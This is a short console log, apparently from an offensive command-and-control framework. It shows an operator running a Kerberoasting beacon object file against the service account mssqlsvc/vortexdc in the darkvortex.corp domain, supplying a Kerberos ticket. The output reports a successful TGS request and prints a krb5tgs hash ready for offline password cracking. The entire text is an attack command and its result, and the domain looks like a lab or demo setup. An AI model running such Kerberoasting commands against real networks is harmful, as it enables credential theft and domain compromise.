 2025/01/27 12:13:35 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/kerberoasting.x64.o /spn:mssqlsvc/vortexdc /ticket:doIFpDCCBaCgAwIBBaEDAgEWooIEsDCCBKxhg
2025/01/27 12:13:35 IST [sent 143344 bytes]
[*] Task-0 [Thread: 8912]
[*] Coffexec Output:
[*] Action: Kerberoasting
[*] Target SPN: mssqlsvc/vortexdc
[*] Using a TGT /ticket to request service tickets
[*] Building TGS - REQ request for: 'mssqlsvc/vortexdc'
[+] TGS request successful!
$krb5tgs$23$*USER$darkvortex.corp$mssqlsvc/vortexdc*$B22FB922C7CF9D9F676AF720CDFD23DD$0D6159D37D8306B21F0D73E2606B868EF9979BA9D82C920E81C94E8B47B2A1BCEA98A6744EF0